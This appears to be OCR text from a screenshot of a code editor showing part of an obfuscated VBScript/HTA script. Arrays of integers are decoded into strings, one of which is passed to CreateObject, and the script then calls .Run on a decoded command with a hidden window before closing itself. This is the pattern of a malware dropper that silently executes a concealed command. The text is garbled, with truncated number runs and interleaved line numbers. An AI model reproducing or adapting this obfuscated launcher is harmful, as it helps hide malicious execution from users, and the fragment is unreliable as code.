 6,39396,39391,39395,39391,39385,39396,39396,39391,39394,39389,39385,39396,39396,39390,39398,39398,
394,39393,39385,39396,39396,39391,39396,39392,39385,39396,39396,39391,39394,39393,39382,39382,3940
39411,39417,39456,39417,39442,39445,39451,39373,39377,39449,39431,39420,39450,39418,39415,39438,39
3,39377,39451,39454,39459,39406,39455,39447,39410,39400,39451,39414,39441,39453,39461,39413,39449,
373,39377,39449,39431,39420,39450,39418,39415,39438,39461,39417,39456,39425,39400,39466,39400,3940
39406,39448,39455,39451,39426,39412,39458,39417,39412,39414,39450,39409,39451,39455,39413,39451,39
33 nlbWVu = JbqAFPcwHw(FCsS)
34 Dim lihOyhXyBkuRMB
35 Set lihOyhXyBkuRMB =
omrgM(JbqAFPcwHw(Array(39428,39456,39440,39455,39446,39453,39457,39387,39424,39445,39442,39449
36 lihOyhXyBkuRMB.Run(nlbWVu),0,true
37 self.close()
38 End Function
39
40
41
42
43
44
45 Function JbfCu(ByVal IJGsNySrV)
46 JbfCu = VarType( IJGsNySrV)
47 End Function
48 Function omrgM(ByVal objectType)
49 Set omrgM = CreateObject(objectType)
50 End Function
51 UiwrQqNceuOJO()
52
53
54
Normal text file length : 10,726 lines : 59 Ln : 20 Col : 51 Sel : 5 | 1